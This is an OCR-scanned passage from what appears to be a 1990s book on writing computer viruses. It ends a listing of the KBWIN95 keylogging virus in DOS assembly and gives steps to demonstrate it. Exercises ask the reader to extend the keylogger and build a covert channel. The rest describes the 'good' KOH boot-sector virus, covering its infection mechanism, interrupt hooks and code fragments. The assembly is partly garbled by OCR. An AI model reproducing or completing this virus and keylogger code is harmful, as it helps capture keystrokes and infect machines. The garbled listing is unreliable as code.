

# Operating System Secrets and Covert Channels 587





**MOV DX, WORD PTR CS:FILE\_DATE**<br>**MOV CX, WORD PTR CS:FILE TIME MOV CX, WORD PTR CS:FILE\_TIME**<br>**MOV** AX, 5701H **; MOV** AX,5701H **;reset file date/time to orig**<br>  $7N$ TNT 21H 21H  **INT 21H MOV** AH, 3EH **;** close the file  **INT 21H LDS DX,DWORD PTR CS:ASCIIZ\_OFS MOV CX, WORD PTR CS:FILE\_ATTR**<br> **MOV AX, 4301H**<br> **EXERCISE AND PTR CS:FILE\_ATTR**<br> **EXERCISE ; reset file attribute to INT 21H ;pre-infection values ;This routine just passes control to DOS to let it handle the EXEC (4B) function ;after the virus has done what it wants to do. GET\_OUT\_NOW: POP ES ;restore registers POP DS POP DI POP SI POP DX POP CX POP BX POP AX POPF** DWORD PTR CS:OLD INT21 OFS ; give DOS control **VIR\_INT21 ENDP virus\_code ENDS sseg SEGMENT byte STACK ;The following bytes are for stack space STACK\_BYTES DB 267D DUP (0) STACK\_END EQU \$ sseg ENDS v\_data SEGMENT byte END VIRUS** DB 'KBWin' EQU \$ **\$** ;label for end of virus<br>ENDS **v** data  **END EXE\_START**

# **Demonstrating the KBWIN95**

The KBWIN95 and the Capture program are designed to be easily demonstrated with Windows 95, and you don't need a network to do it. Just start a DOS box from the program manager and start the CAPTURE batch file running. Next, start another DOS box from the program manager and execute the virus in it. Now, anything you type in that DOS box will be logged by the capture program.

Please note that KBWIN95 is specifically *NOT* compatible with ordinary DOS or Windows 3.X and if you run it in those

envrionments it will trash important system data and crash your machine pretty quickly. To run properly, you must use it in a Windows 95 environment!

# **Exercises**

- 1. KBWIN95 works properly when there is only one DOS box where it's active. There could, however, be two or more, in which case the Capture program would gather keystrokes from every DOS box and lump them all into one file. Design and implement a way for the Capture program to single out one particular DOS box to focus its attention on. This could be accomplished by giving each instance of the virus a handle. Then the Capture program could post a handle to the global communications area to activate the virus in one particular DOS box, while viruses in other DOS boxes would remain silent until they saw their handle posted.
- 2. A second way to deal with the above conflict might be to have CAPTURE open a file for each instance of KBWIN95, and have each instance choose a different data transfer area. For example, instance one might use offset 600-61F, instance two 620-63F, etc. Design and implement such a system.
- 3. Using any multi-user operating system you like and any machine you like, design a set of programs to exploit the disk-space-available function to transfer information between two users on a covert channel.

# **A Good Virus**

A computer virus need not be destructive or threatening. It could just as well perform some task which the computer user wants done. Such a program would be a "good virus."

A number of different ideas about good viruses have been suggested, $<sup>1</sup>$  and several have even been implemented. For example,</sup> the Cruncher virus compresses files it attaches itself to, thereby freeing up disk space on the host computer. Some viruses were written as simple anti-virus viruses, which protect one's system from being infected by certain other viruses.

One of the first beneficial viruses to actually get used in the real world—and not just as a demo that is examined and discarded—is the Potassium Hydroxide, or KOH virus.

KOH is a boot sector virus which will encrypt a partition on the hard disk as well as all the floppy disks used on the computer where it resides. It is the most complicated virus discussed in this book, and also one of the best.

<sup>1</sup> See Fred Cohen's books, *A Short Course on Computer Viruses*, and *It's Alive!* for further discussion of this subject.

# **Why a Virus?**

Encrypting disks is, of course, something useful that many people would like to do. The obvious question is, why should a *computer virus* be a preferable way to accomplish this task? Why not just conventional software?

There are two levels at which this question should be asked: (1) What does *virus technology* have to contribute to encryption and (2) What does *self-reproduction* accomplish in carrying out such a task? Let's answer these questions:

## **1. Virus Technology**

If one wants to encrypt a *whole* disk, including the root directory, the FAT tables, and all the data, a boot sector virus would be an ideal approach.It can load before even the operating systemboot sector (or master boot sector) gets a chance to load. No software that works at the direction of the operating system can do that. In order to load the operating system and, say, a device driver, at least the root directory and the FAT must be left unencrypted, as well as operating system files and the encrypting device driver itself. Leaving these areas unencrypted is a potential security hole which could be used to compromise data on the computer.

By using technology originally developed for boot sector viruses (e.g. the ability to go resident before DOS loads), the encryption mechanism lives beneath the operating system itself and is completely transparent to this operating system. All of every sector is encrypted without question in an efficient manner. If one's software doesn't do that, it can be very hard to determine what the security holes even are.

### **2. Self-Reproduction**

The KOH program also acts like a virus in that—if you choose—it will automatically encrypt and migrate to every floppy disk you put in your computer to access. This feature provides an important housekeeping function to keep your environment totally secure. You never need to worry about whether or not a particular

disk is encrypted. If you've ever accessed it at all, it will be. Just by normally using your computer, everything will be encrypted.

Furthermore, if you ever have to transport a floppy disk to another computer, you don't have to worry about taking the program to decrypt with you. Since KOH is a virus, it puts itself on every disk, taking up a small amount of space. So it will be there when you need it.

This auto-encryption mechanism is more important than many people realize in maintaining a secure system. Floppy disks can be a major source of security leaks, for a number of reasons: (1) Dishonest employees can use floppy disks to take valuable data home or sell it to competitors, (2) the DOS file buffer system can allow unwanted data to be written to a disk at the end of a file and (3) the physical nature of a floppy disk makes it possible to read data even if you erase it. Let's discuss these potential security holes a bit to see how KOH goes about plugging them.

#### **Dishonest Employees**

A dishonest employee can conceivably take an important proprietary piece of information belonging to your company and sell it to a competitor. For example, a database of your customers and price schedules might easily fit on a single diskette, and copying it is only about a minute's work. Even a careless employee may take such things home and then he's subject to being robbed by the competitor.

KOH can encrypt all floppy disks, as they are used, so one can never write an unencrypted disk. Secondly, since KOH uses different pass phrases for the hard disk and floppy disks, an employer could set up a computer with different pass phrases and then give the employee the hard disk pass phrase, but not the floppy pass phrase. Since the floppy pass phrase is loaded from the hard disk when booting from the hard disk, the employee never needs to enter it on his work computer. However, if he or she takes a floppy away and attempts to access it, the floppy pass phrase *must* be used. If the employee doesn't know it, he won't be able to access the disk.

Obviously this scheme isn't totally fool-proof. It's pretty good, though, and it would take even a technically inclined person a fair amount of work to crack it. To an ordinary salesman or secretary, it would be as good as fool-proof.

#### **The File Buffer System**

When DOS (and most other operating systems) write a file to disk, it is written in cluster-size chunks. If one has a 1024 byte cluster and one writes a file that is 517 bytes long to disk, 1024 bytes are still written. The problem is, there could be just about anything in the remaining 507 bytes that are written. They may contain part of a directory or part of another file that was recently in memory.

So suppose you want to write a "safe" file to an unencrypted floppy to share with someone. Just because that file doesn't contain anything you want to keep secret doesn't mean that whatever was in memory before it is similarly safe. And it could go right out to disk with whatever you wanted to put there.

Though KOH doesn't clean up these buffers, writing only encrypted data to disk will at least keep the whole world from looking at them. Only people with the floppy disk password could snoop for this end-of-file-data. (To further reduce the probability of someone looking at it, you should also clean up the file end with something like CLEAN.ASM, listed in Figure 32.1).

#### **The Physical Disk**

If one views a diskette as an analog device, it is possible to retrieve data from it that has been erased. For this reason even a so-called secure erase program which goes out and overwrites clusters where data was stored is not secure. (And let's not even mention the DOS delete command, which only changes the first letter of the file name to 0E5H and cleans up the FAT. All of the data is still sitting right there on disk!)

There are two phenomena that come into play which prevent secure erasure. One is simply the fact that in the end a floppy disk is analog media. It has magnetic particles on it which are statistically aligned in one direction or the other when the drive head writes to disk. The key word here is *statistically*. A write *does not* simply align all particles in one direction or the other. It just aligns enough that the state can be unambiguously interpreted by the analog-to-digital circuitry in the disk drive.

For example, consider Figure 32.2. It depicts three different "ones" read from a disk. Suppose A is a virgin 1, written to a disk that never had anything written to it before. Then a one written over

#### A Good Virus 695



### Figure 32.1: The CLEAN.ASM Listing



Figure 32.2: Three different "ones" on a floppy disk.

a zero would give a signal more like B, and a one written over another one might have signal C. All are interpreted as digital ones, but they're not all the same. With the proper analog equipment you can see these differences (which are typically 40 dB weaker than the existing signal) and read an already-erased disk. The same can be said of a twice-erased disk, etc. The signals just get a little weaker each time.

The second phenomenon that comes into play is wobble. Not every bit of data is written to disk in the same place, especially if two different drives are used, or a disk is written over a long period of time during which wear and tear on a drive changes its characteristics. (See Figure 32.3) This phenomenon can make it possible to read a disk even if it's been overwritten a hundred times.

The best defense against this kind of attack is to see to it that one *never* writes an unencrypted disk. If all the spy can pick up off the disk using such techniques is encrypted data, it will do him little good. The auto-encryption feature of KOH can help make this *never* a reality.

# **Operation of the KOH Virus**

KOH is very similar in operation to the BBS virus. It is a multi-sector boot sector virus that makes no attempt to hide itself with stealth techniques. Instead of employing a logic bomb, the virus merely contains some useful logic for encrypting and decrypting a disk.

# **Infecting Disks**

KOH infects diskettes just like BBS. It replaces the boot sector with its own, and hides the original boot sector with the rest of its code in an unoccupied area on the disk. This area is protected by marking the clusters it occupies as bad in the FAT. The one difference is that KOH only infects floppies if the condition flag FD INFECT is set equal to 1 (true). If this byte is zero, KOH is essentially dormant and does not infect disks. We'll discuss this more in a bit. For now, suffice it to say that FD\_INFECT is user-definable.



Figure 32.3: Real-world multiple disk writes.

When KOH infects a floppy disk, it automatically encrypts it using the current floppy disk pass phrase. Encryption always preceeds infection so that if the infection process fails (e.g. if the disk too full to put the virus code on it) it will still be encrypted and work properly. Note that the virus is polite. It will not in any instance destroy data.

Like BBS, KOH infects hard disks only at boot time. Unlike BBS, when migrating to a hard disk, KOH is very polite and always asks the user if he wants it to migrate to the hard disk. This is easily accomplished in code by changing a simple call,

call INFECT\_HARD

to something like



so that if the question asked at HARD\_ASK is responded to with a "N" then INFECT HARD is not called, and the virus goes resident, but doesn't touch the hard disk.

To infect the hard disk, KOH merely places its own code in the first VIR  $SIZE+1 = 10$  sectors. The original Master Boot Sector is placed in sector 11, and that's it. Specifically, encryption does not take place when the disk is first infected.

However, the next time the hard disk is booted, KOH loads into memory. It will immediately notice that the hard disk is not yet encrypted (thanks to a flag in the boot sector) and ask the user if he wants to encrypt the hard disk. The user can wait as long as he likes to encrypt, but until he does, this question will be asked each time he boots his computer. This extra step was incorporated in so the user could make sure KOH is not causing any conflicts before the encryption is done. KOH is much easier to uninstall before the encryption is performed, because encrypting or decrypting a large hard disk is a long and tedious process.

# **Encryption**

KOH uses the *International Data Encryption Algorithm* (IDEA) to encrypt and decrypt data.2 IDEA uses a 16-byte key to encrypt and decrypt data 16 bytes at a time. KOH maintains three separate 16-byte keys, HD\_KEY, HD\_HPP and FD\_HPP.<sup>3</sup>

In addition to the 16-byte keys, IDEA accepts an 8-byte vector called IW as input. Whenever this vector is changed, the output of the algorithm changes. KOH uses this vector to change the encryption from sector to sector. The first two words of IW are set to the values of **cx** and **dx** needed to read the desired sector with INT 13H. The last two words are not used.

Since KOH is highly optimized to save space, the implementation of IDEA which it uses is rather convoluted and hard to follow. Don't be surprised if it doesn't make sense, but you can test it against a more standard version written in C to see that it does indeed work.

Since a sector is 512 bytes long, one must apply IDEA 32 times, once to each 16-byte block in the sector, to encrypt a whole sector. When doing this, IDEA is used in what is called "cipher block chaining" mode. This is the most secure mode to use, since it uses the data encrytped to feed back into IW. This way, even if the sector is filled with a constant value, the second 16-byte block of encrypted data will look different from the first, etc., etc.

# **The Interrupt Hooks**

KOH hooks both Interrupt 13H (the hard disk) and Interrupt 9 (the keyboard hardware ISR). Since all hard disk access under DOS is accomplished through Interrupt 13H, if KOH hooks Interrupt 13H below DOS, and does the encryption and decryption there, the fact that the disk is encrypted will be totally invisible to DOS.

<sup>2</sup> This is the same algorithm that PGP uses internally to speed the RSA up.

<sup>3</sup> "HPP" stands for "Hashed Pass Phrase".

The logic of the hard disk interrupt hook is fairly simple, and is depicted in Figure 32.4. The important part is the encryption and decryption. Whenever reading sectors from the encrypted partition, they must be decrypted before being passed to the operating system. The logic for reading looks something like this:

```
READ_FUNCTION:
      pushf
      call DWORD PTR [OLD_13H]
 call IS_ENCRYPTED
 jz DONE_DECRYPT
 call DECRYPT_DATA
DONE_DECRYPT:
```
Likewise, to write sectors to disk, they must first be encrypted:

```
WRITE_FUNCTION:
     call IS ENCRYPTED
 jz DO_WRITE
 call ENCRYPT_DATA
DO_WRITE:
      pushf
      call DWORD PTR [OLD_13H]
```
However, if we leave the interrupt hook like this, it will cause problems. That's because the data just written to disk is now sitting there in memory in an encrypted state. Although this data may be something that is just going to be written to disk and discarded, we don't know. It may be executed or used as data by a program in another millisecond, and if it's just sitting there encrypted, the machine will crash, or the data will be trash. Thus, one must add

```
call IS_ENCRYPTED
        jnz WRITE_DONE
        call DECRYPT_DATA
WRITE_DONE:
```
after the call to the old *int 13H* handler above.

KOH also hooks the keyboard Interrupt 9. This is the hardware keyboard handler which we've discussed already. The purpose of this hook is merely to install some hot keys for controlling KOH. Since KOH loads before DOS, it's hard to set command-line parameters like one can with an ordinary program. The hot keys

provide a way to control KOH as it is running. The hot keys are Ctrl-Alt-K, Ctrl-Alt-O and Ctrl- Alt-H.

As keystrokes come in, they are checked to see if *Ctrl* and *Alt* are down by looking at the byte at 0:417H in memory. If bit 2 is 1 then *Ctrl* is down and bit 3 flags *Alt* down. If both of these keys are down, the incoming character is checked for K, O or H. If one of these is pressed, a control routine is called.

### **Ctrl-Alt-K: Change Pass Phrase**

Ctrl-Alt-K allows the user to change the pass phrase for either the hard disk or the floppy disk, or both. The complicated use of keys we've already mentioned was implemented to make pass phrase changes quick and efficient.

When KOH is used in a floppy-only system, changing the pass phrase is as simple as changing FD\_HPP in memory. Since floppies are changed frequently, no attempt is made to decrypt and re-encrypt a floppy when the pass phrase is changed. A new disk must be put in the drive when the pass phrase is changed, because old disks won't be readable then. (Of course, it's easy to change back any time and you can start up with any pass phrases you like, as well.)

Hard disks are a little more complex. Since they're fixed, changing the pass phrase would mean the disk would have to be totally decrypted with the old pass phrase and then re-encrypted with the new one. Such a process could take several hours. That could be a problem if someone looked over your shoulder and compromised your pass phrase. You may want to—and need to—change it instantly to maintain the security of your computer, not next Saturday when it'll be free for six hours. Using a double key HD\_KEY and HD\_HPP makes it possible to change pass phrases very quickly. HD\_HPP is a fixed key that never gets changed. That's what is built by pressing keys to generate a random number when KOH is installed. This key is then stored along with FD HPP in one special sector. That special sector is kept secure by encrypting it with HD KEY. When one changes the hard disk pass phrase, only HD\_KEY is changed. Then KOH can just unencrypt this one special sector with the old HD\_KEY, re-encrypt with the new HD  $KEY$ , and the pass phrase change is complete! Encrypting



Figure X.5: The logic of the hard disk interrupt hook.

and decrypting one sector is very fast—much faster than doing 10,000 or 50,000 sectors

## **Ctrl-Alt-O: Floppy Disk Migration Toggle**

The Ctrl-Alt-O hot key tells KOH whether one wants it to automatically encrypt floppy disks or not. Pressing Ctrl-Alt-O simply toggles the flag FD\_INFECT, which determines whether KOH will do this or not. When auto-encrypt is activated, KOH displays a "+" on the screen, and when deactivated, a "-" is displayed. Since this flag is written to disk, it will stay set the way you want it if you set it just once.

# **Ctrl-Alt-H: Uninstall**

The KOH virus is so polite, it even cleans itself off your disk if you want it to. It will first make sure you really want to uninstall. If one agrees, KOH proceeds to decrypt the hard disk and remove itself, restoring the original master boot sector.

# **Compatibility Questions**

Because KOH has been available as freeware for some time, users have provided lots of feedback regarding its compatibility with various systems and software. That's a big deal with systems level software. As a result, KOH is probably one of the most compatible viruses ever developed. Most just don't get that kind of critical testing from users.

KOH has been made available as freeware for nearly two years, and it's very compatible with a wide variety of computers. It works well with all existing versions of DOS and Windows 3.0 and 3.1. it is also transparent to Stacker and Microsoft's disk compression.

If you run the Windows 32-bit disk driver device, it may tell you there's a virus and refuse to install. This isn't really a problem—you just need to get rid of it by modifying SYSTEM.INI in order to run KOH. That driver has enough other problems that you'll probably do better without it anyhow.

If you're running a SCSI hard disk and also some other SCSI devices, like a tape drive, you may have an ASPI (Advanced SCSI Programming Interface) driver installed. This can interfere with KOH because it takes over Interrupt 13H totally, and then all it can see is encrypted data. There are several ways to resolve this problem. One is to do away with the ASPI driver if you don't need it. If one only has a SCSI hard drive it isn't necessary. The ROM BIOS on the SCSI card should work fine without ASPI. Secondly, if one needs the ASPI driver for peripherals, one can install two SCSI cards. Put the peripherals and the ASPI on one card, and the hard drive on the other card. Finally, if you're adventurous, disassemble the ASPI driver, or get the source, and modify it to call KOH when in memory.

# **Legal Warning**

As of the date of this writing, the KOH virus is illegal to export in executable form from the US. If you create an executable of it from the code in this book, and export it, you could be subject to immediate confiscation of all your property without recourse, and possibly also to jail after a trial. There is, however, no restriction (at present) against exporting this code in printed form, as in this book.

# **The KOH Source**

